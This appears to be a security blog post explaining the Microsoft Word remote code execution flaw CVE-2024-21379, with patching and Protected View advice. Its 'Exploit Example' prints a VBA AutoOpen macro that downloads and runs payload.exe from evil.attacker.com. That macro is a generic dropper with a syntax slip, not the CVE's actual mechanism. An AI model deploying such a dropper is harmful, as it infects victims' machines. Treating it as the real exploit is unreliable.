Microsoft Word is one of the most widely used word processors, found in offices, schools, and homes worldwide. So, whenever a new vulnerability surfaces—especially one that allows attackers to run their code on your computer—it is crucial to pay attention. In early 2024, Microsoft identified and patched a serious security issue known as CVE-2024-21379. If left unaddressed, this vulnerability could allow hackers to remotely infect your system through malicious Word documents.
Let’s dig into what CVE-2024-21379 is all about, how attackers can exploit it, and—most importantly—how you can protect yourself.
What Is CVE-2024-21379?
CVE-2024-21379 is a Remote Code Execution (RCE) vulnerability in Microsoft Word. In simple words, this means that an attacker can trick you into opening a specially crafted document, and then secretly execute malicious code on your computer as soon as you interact with that document.
How Does It Work?
Microsoft Word sometimes mishandles the way it parses or reads certain types of data in a document. With CVE-2024-21379, hackers discovered a way to corrupt memory in a controlled way by embedding dangerous content inside a Word document (.docx, .doc, .rtf, and other formats). If you open or even preview the file, the attacker's code might run—giving them access to your machine, data, and more.
Exploit Example
Let’s look at how an attacker could leverage CVE-2024-21379.
Step 1: Crafting a Malicious Word Document
Attackers could use tools like msfvenom to generate a payload and embed it in a Word macro. Alternatively, they could abuse Object Linking and Embedding (OLE) in Word.
Here’s a simplified macro code snippet that downloads and runs a payload—NOTE: never run unknown macros on your machine!
Sub AutoOpen()
Dim url As String
url = "http://evil.attacker.com/payload.exe";
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", url, False
WinHttpReq.Send
If WinHttpReq.Status = 200 Then
Set objStream = CreateObject("ADODB.Stream")
objStream.Open
objStream.Type = 1
objStream.Write WinHttpReq.ResponseBody
objStream.SaveToFile "C:\Users\Public\payload.exe", 2
objStream.Close
Shell "C:\Users\Public\payload.exe", vbNormalFocus
End If
End Sub
With CVE-2024-21379, attackers could trigger malicious actions without even using macros, leveraging vulnerabilities in how Word parses certain embedded elements—especially if “Protected View” is bypassed or disabled.
Step 2: Luring the Target
A hacker could email you the infected Word file, or have you download it via a link. In some cases, just previewing the document in Windows Explorer might be enough to trigger the exploit.
Official References
- Microsoft Security Response Center (MSRC) Advisory
- National Vulnerability Database Entry
- Security Update Guide - Microsoft
Mitigation: How To Protect Yourself
1. Update Immediately:
Microsoft has released patches. Run Windows Update or manually update Office to the latest version.
2. Use Protected View:
Keep “Protected View” enabled for files downloaded from the internet.
3. Don’t Bypass Macros Warnings:
Only enable macros in documents from trusted sources.
4. Email Caution:
Be skeptical of unexpected documents, even from known contacts.
5. Antivirus:
Use reputable antivirus solutions with real-time protection.
Conclusion
CVE-2024-21379 is a dangerous vulnerability affecting Microsoft Word that could let bad actors run code on your system, steal your data, or worse—all by tricking you into opening a booby-trapped document. Microsoft has acted quickly to patch this hole, but unless you apply updates and stay vigilant, your machine and privacy remain at risk.
Stay up to date, think before you click, and you’ll be a step ahead of the hackers.
References
- CVE-2024-21379 in the Microsoft Security Update Guide
- NVD - CVE-2024-21379
- SANS Internet Storm Center
- MSFVenom Payload Creator
*Stay safe online—and always double-check before you open that next Word file!*
Timeline
Published on: 02/13/2024 18:15:55 UTC
Last modified on: 03/01/2024 22:29:19 UTC